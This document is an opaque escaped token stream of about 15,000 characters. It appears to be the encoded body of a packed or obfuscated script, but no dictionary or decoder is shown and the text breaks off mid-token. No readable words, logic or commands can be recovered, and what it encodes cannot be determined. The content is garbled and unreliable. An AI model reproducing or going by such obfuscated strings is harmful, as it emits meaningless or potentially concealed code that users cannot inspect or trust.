\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1